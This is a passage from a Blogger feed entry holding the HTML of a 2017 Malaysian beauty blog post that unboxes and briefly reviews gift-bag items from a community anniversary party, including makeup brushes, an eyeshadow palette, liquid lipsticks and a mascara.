w.blogger.com/atom/ns#","term":"1028"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty talk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clinelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dolly Wink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNG Studiobooth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mamonde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orkid Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photobook Malaysia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unboxing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanderlust Things"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Unboxing + Mini Review | Butterfly Project Birthday Presents from 13 brands!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: center;\"\u003E\n\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEdXLH3tG2u2PgbnKbaUy9lf2v90r06Jkd07shMDpmispA6AiJLBv-Xv71WNQr7T_qNXL5HloZNKpq1GBrwpjgsOGVuhKdzfBN3ZQwhEi39V5W2PNrEELQAgPk-nRuDmtADSE-pp_G9SM\/s1600\/May-2017-%2528240%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEdXLH3tG2u2PgbnKbaUy9lf2v90r06Jkd07shMDpmispA6AiJLBv-Xv71WNQr7T_qNXL5HloZNKpq1GBrwpjgsOGVuhKdzfBN3ZQwhEi39V5W2PNrEELQAgPk-nRuDmtADSE-pp_G9SM\/s1600\/May-2017-%2528240%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOn the 29th of May, I was given the privilege to attend the \u003Ca href=\"http:\/\/domedtto.blogspot.com\/2017\/05\/takealook-butterflyproject4thyear.html\" target=\"_blank\"\u003Eanniversary party\u003C\/a\u003E of the community that I joined - The Butterfly Project. It was wonderful and cheery, absolutely the opposite of my personality, and everyone was so amazing around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is the long list of items that we were provided regarding to what is in the birthday bag. Brands like Adidas, Clinelle, Dolly Wink and Mamonde were included too!\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg21EU-vTOLhOloMteK1tZjiiGmfS2UIBWiwFrdJomkipInurhjkj6fmG1Z_SNpsUmFSJq2pyTmFtupy53eJ-Ly9SwJdDf4GrE3a1m3QCbb1gF4gyoIP4nXWKrHKolks1F0GL7qeZ5XgRnU\/s1600\/IMG_0163.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg21EU-vTOLhOloMteK1tZjiiGmfS2UIBWiwFrdJomkipInurhjkj6fmG1Z_SNpsUmFSJq2pyTmFtupy53eJ-Ly9SwJdDf4GrE3a1m3QCbb1gF4gyoIP4nXWKrHKolks1F0GL7qeZ5XgRnU\/s640\/IMG_0163.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*This list is not ranked*\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nWanderlust Things #\u003Ca href=\"https:\/\/www.wanderlustthings.com\/\" target=\"_blank\"\u003E\u003Ci\u003Ewanderlustthings\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.wanderlustthings.com\/product-page\/unicorn-face-brush\" target=\"_blank\"\u003E\u003Ci\u003EUnicorn Face Makeup Brush\u003C\/i\u003E\u003C\/a\u003E RM89\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPowder brush, Foundation brush, Contour brush, Highlight brush and Blush brush\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7TXWByGPzg_00OvKSe-_x7jZO2jAeT2yT1xFUYVQOxdKYlvxTAw4BJFhTHJwxccGGP0dUoolCx2mUFYg6g7pUWY7MyD_3GGJa0qwRha3iwEzg-VQyDyXcgxSrH6NX6zWq7l8wwTJscxJO\/s1600\/IMG_1769.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7TXWByGPzg_00OvKSe-_x7jZO2jAeT2yT1xFUYVQOxdKYlvxTAw4BJFhTHJwxccGGP0dUoolCx2mUFYg6g7pUWY7MyD_3GGJa0qwRha3iwEzg-VQyDyXcgxSrH6NX6zWq7l8wwTJscxJO\/s640\/IMG_1769.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6KEyiyMtomVp8ZIgvkpWBZdCnWpHOEyGQFzg6co6D0pTDdLDVrprZevePokL-jWrjLLdye_3hgvXmpiJjIK2NkNT5PJ25qWOOSmr4kcHyYiJrzPcrZYHr2og3LcMjwI5cKFQA-30mPoaA\/s1600\/IMG_1772.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6KEyiyMtomVp8ZIgvkpWBZdCnWpHOEyGQFzg6co6D0pTDdLDVrprZevePokL-jWrjLLdye_3hgvXmpiJjIK2NkNT5PJ25qWOOSmr4kcHyYiJrzPcrZYHr2og3LcMjwI5cKFQA-30mPoaA\/s640\/IMG_1772.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe synthetic brushes feel soooo soft just like a fluffy unicorn and the colours are magical but I prefer a brush with only monotones instead of too colourful \u0026gt;\u0026lt;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe code in the picture is available for discount until End of June :)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCheck out the \u003Cb\u003Edetailed review\u003C\/b\u003E along with Harry Potter Makeup Brush-Wands here:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E✨\u003C\/span\u003E\u003Ci\u003E\u0026nbsp;\u003Ca href=\"http:\/\/domedtto.blogspot.com\/2017\/06\/review-wanderlust-unicorn-harry-potter.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlohomora\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E✨\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nW.Lab #\u003Ca href=\"http:\/\/wlab.co.kr\/\"\u003E\u003Ci\u003EWLab\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/my.althea.kr\/pocet-shadow-palette-blooming\"\u003E\u003Ci\u003EPocket Shadow Palette Blooming\u003C\/i\u003E\u003C\/a\u003E RM90\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10 colours in total ( 7 Shimmery, 3 Matte)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnU58zYQs02tu-jS1EqT7thUaAWr4BI9HBNk62vN7E0mhu3twuZnmlvehmVPI73bb8LKG09rQL-kaE12rRaRlJgA1IpYuQjXyT_Qfafus48FEbws47Bn8Zs11IyC1WFwNJnojsbu8SQwUv\/s1600\/IMG_1750.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnU58zYQs02tu-jS1EqT7thUaAWr4BI9HBNk62vN7E0mhu3twuZnmlvehmVPI73bb8LKG09rQL-kaE12rRaRlJgA1IpYuQjXyT_Qfafus48FEbws47Bn8Zs11IyC1WFwNJnojsbu8SQwUv\/s640\/IMG_1750.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSleek packaging. Totally \u003Ci\u003Elove\u003C\/i\u003E\u0026nbsp;it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSrdqa3Lq-JhjdTyl1m9pFczCTLb-R1v_A-mFTDsGvFbYlCssrYvu44iGSaCOOCbj0wZuovp4wZwT5B-XuxbCdInV_lLEBXJRqxmnsPF0YOXQaTMf7r9vZvL61nkmr5K-gdrx_GdPqfD4f\/s1600\/IMG_1751.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSrdqa3Lq-JhjdTyl1m9pFczCTLb-R1v_A-mFTDsGvFbYlCssrYvu44iGSaCOOCbj0wZuovp4wZwT5B-XuxbCdInV_lLEBXJRqxmnsPF0YOXQaTMf7r9vZvL61nkmr5K-gdrx_GdPqfD4f\/s640\/IMG_1751.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOkay, I'm not sure why the photos are blurred but uhm this is how it looks like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp1OfKaJtio00kIPLQdGdFPSThtvUkjJyKZAxxC0hlcHtwDwQhCY45b-6kQWI4XVUmJ761QBJSEsu6FHQ_Mb1d9glUxpoNUcU-auxJpJNr5pNSSFBSjo4KcNYUr7HnrfuRpzZkLjzJFLVc\/s1600\/IMG_1753.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp1OfKaJtio00kIPLQdGdFPSThtvUkjJyKZAxxC0hlcHtwDwQhCY45b-6kQWI4XVUmJ761QBJSEsu6FHQ_Mb1d9glUxpoNUcU-auxJpJNr5pNSSFBSjo4KcNYUr7HnrfuRpzZkLjzJFLVc\/s640\/IMG_1753.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nHere's a slightly clearer picture.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUkC7PyXuc72ST7ZR2V1MAAxNbUBvU7Qm2qAsRIcU2kaVpaDfWZFgC3zo-6EtQ9HwaArehmRnB0pRdr4nseL9FuEmRLclnQn-swgUN4pCzTOQtJbxjrGzi22KaoOx5HxTlAiucG-BOvEkU\/s1600\/IMG_1757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUkC7PyXuc72ST7ZR2V1MAAxNbUBvU7Qm2qAsRIcU2kaVpaDfWZFgC3zo-6EtQ9HwaArehmRnB0pRdr4nseL9FuEmRLclnQn-swgUN4pCzTOQtJbxjrGzi22KaoOx5HxTlAiucG-BOvEkU\/s640\/IMG_1757.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe colour outcome is actually pretty light besides the last two colours. Most of them are in orange hues. Great for Asians!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnKFsZHfDzqKAzP4oRuxViLFxeughQt0jv1GeaS1O7hjj8z_h44xLnhwMjyjtLBUx_jXqwKVDakqAe4MKmuVLXK-e-vX6IMdInsfZczUlQ3HDk59TXrqXWqrRaxMyydTybDvAcHYyuFLhD\/s1600\/IMG_1822.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnKFsZHfDzqKAzP4oRuxViLFxeughQt0jv1GeaS1O7hjj8z_h44xLnhwMjyjtLBUx_jXqwKVDakqAe4MKmuVLXK-e-vX6IMdInsfZczUlQ3HDk59TXrqXWqrRaxMyydTybDvAcHYyuFLhD\/s640\/IMG_1822.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThese colour could also look pink when they are applied on to Asian (yellow) skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfrqcjucqpZsyVUT39dg6LYK0tGGnOvsNOPMQE0TlfhfS-dLK3Z9mA2JL44lEq7BXqr9UvRy7ZLrTi-WMcNOsXRfEWkN_3R24yiqTvZ0Wp9fDMZIGnJxbpYH3tFD6yqbUkPPIx6AmmIIaI\/s1600\/IMG_1824.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfrqcjucqpZsyVUT39dg6LYK0tGGnOvsNOPMQE0TlfhfS-dLK3Z9mA2JL44lEq7BXqr9UvRy7ZLrTi-WMcNOsXRfEWkN_3R24yiqTvZ0Wp9fDMZIGnJxbpYH3tFD6yqbUkPPIx6AmmIIaI\/s640\/IMG_1824.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe colours actually stayed pretty nicely on my lids when I wore them out all day. I actually love the colour range but I'm not entirely a big fan of shimmery makeup products because they make me look like some weirdos from older Hong Kong movies where they were often the comedian with bad endings. Overall, this is a great product! Small, sleek and elegant. Just not so much hype for the glitter from me das all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\nOrkid Cosmetics #\u003Ca href=\"https:\/\/www.orkidcosmetics.com\/\"\u003E\u003Ci\u003EOrkidCosmetics\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLiquid Lipsticks RM39 each\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/www.orkidcosmetics.com\/products\/vibes\"\u003EVibes\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.orkidcosmetics.com\/products\/blush\"\u003EBlush\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.orkidcosmetics.com\/products\/mars\"\u003EMars\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.orkidcosmetics.com\/products\/turnt\"\u003ETurnt\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63VLyOtwo-boMTpGutzQ8LY1H1CPqa7TfLwifMkW7pp2beuYpe75sEgbpX5SpKrO62IqBKmrKofUyMIbkUZlSELcmnofeAhZhev2lxjvEKSAyyQptkirSY9bFq8CtmM436zdn5ULJvcSX\/s1600\/IMG_1709.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63VLyOtwo-boMTpGutzQ8LY1H1CPqa7TfLwifMkW7pp2beuYpe75sEgbpX5SpKrO62IqBKmrKofUyMIbkUZlSELcmnofeAhZhev2lxjvEKSAyyQptkirSY9bFq8CtmM436zdn5ULJvcSX\/s640\/IMG_1709.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_06OnMAaYgbEW3i80ZcwgFrhhZM_3t2YRZyHv-cswPQkECGF4ZwcMee1R5Jb8IXp38lM_0nfPhoA8jqapDWuh8W8yHV4QV75pI-d4IvkVXUOi0I24o26nTdTRULMfrrnwyiJHREykTTSj\/s1600\/IMG_1714.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_06OnMAaYgbEW3i80ZcwgFrhhZM_3t2YRZyHv-cswPQkECGF4ZwcMee1R5Jb8IXp38lM_0nfPhoA8jqapDWuh8W8yHV4QV75pI-d4IvkVXUOi0I24o26nTdTRULMfrrnwyiJHREykTTSj\/s640\/IMG_1714.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv1-72SjUFhaqrea6M9j4OAcUFUFqJ8fLx3Ye784FJiduq8luBFxAsYsVJPztkzoiyZgrlB-nSE5UwG6xptsygnODksru8uFV_4NvRh2mH7Bwp-XNNumu9cl8TiCORK157kvp2RYU1j1GW\/s1600\/IMG_1717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv1-72SjUFhaqrea6M9j4OAcUFUFqJ8fLx3Ye784FJiduq8luBFxAsYsVJPztkzoiyZgrlB-nSE5UwG6xptsygnODksru8uFV_4NvRh2mH7Bwp-XNNumu9cl8TiCORK157kvp2RYU1j1GW\/s640\/IMG_1717.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe formula is very thin and lightweight. It is not gooey or sticky at all. It also takes a very short amount of time to dry off so it's pretty convenient for people who are late for work :p \u0026nbsp;Just play around with the wand inside the tube and you'll see how thin-layered it is.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsRpH6PMTShVbBm8-b_TnkrTPFzW8e1ZGsZB7Swq0gXw7OfGTsPZGpa0l97P6HQ05r8sXJ1_nNgTHzdXaEsOJzkTFJ_v1dHfpNeNPWIEz2zjmP6vR8GEJ2h8LTxhZuc4LuRFinFqhad6CR\/s1600\/IMG_1718.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsRpH6PMTShVbBm8-b_TnkrTPFzW8e1ZGsZB7Swq0gXw7OfGTsPZGpa0l97P6HQ05r8sXJ1_nNgTHzdXaEsOJzkTFJ_v1dHfpNeNPWIEz2zjmP6vR8GEJ2h8LTxhZuc4LuRFinFqhad6CR\/s640\/IMG_1718.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThis is a sample palette for each colour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nYou can see swatches from my detailed review.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe link at the end of this section, i.e.: Orkid section.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZkYp2Dfuhlj5jNPNwJO1QT4cuojq0vP87aL-3ynNe8Gh9oIlbuwXxnDlbTUjyiD56Cbr9lh8s-sa1PBAuGfd-6_8xc4VcgSfgSxpDfHtnmbp1HjBWDc3KmiSOsDD2MFhGRIFaAy1qQ2Xl\/s1600\/IMG_1842.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"861\" data-original-width=\"1600\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZkYp2Dfuhlj5jNPNwJO1QT4cuojq0vP87aL-3ynNe8Gh9oIlbuwXxnDlbTUjyiD56Cbr9lh8s-sa1PBAuGfd-6_8xc4VcgSfgSxpDfHtnmbp1HjBWDc3KmiSOsDD2MFhGRIFaAy1qQ2Xl\/s640\/IMG_1842.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCheck out the \u003Cb\u003Edetailed review\u003C\/b\u003E here:\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E✨ \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/domedtto.blogspot.com\/2017\/06\/review-orkid-cosmetics-liquid-lipsticks.html\"\u003EOrchidaceae\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 24px; white-space: pre-wrap;\"\u003E✨\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cu\u003E\n1028 #\u003Ci\u003E\u003Ca href=\"http:\/\/www.1028loveu.com.tw\/v2\/official\"\u003E1028_my\u003C\/a\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.watsons.com.my\/big-eyes-magnifier-mascara-1-s\/p\/BP_79689\"\u003E\u003Ci\u003EBig Eyes Magnifier Mascara\u003C\/i\u003E\u003C\/a\u003E RM59.90 (8g)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7G0l2Y9bHYuS12OE0IKYmmVFA1KAbUq2VCksIHVof-CRMCzUDLW5b-Vcp3tORp_9Wj593UfREQN2DZ_3Nq7je6mvEYY2302i_HQS_4lGVIrXv9uZ6PWuGU9OV-QUatgUUPfAWCMFKspF5\/s1600\/IMG_1748.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7G0l2Y9bHYuS12OE0IKYmmVFA1KAbUq2VCksIHVof-CRMCzUDLW5b-Vcp3tORp_9Wj593UfREQN2DZ_3Nq7je6mvEYY2302i_HQS_4lGVIrXv9uZ6PWuGU9OV-QUatgUUPfAWCMFKspF5\/s640\/IMG_1748.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nThis is the oddest looking mascara packaging I've seen.. honestly, a bit like pasar malam 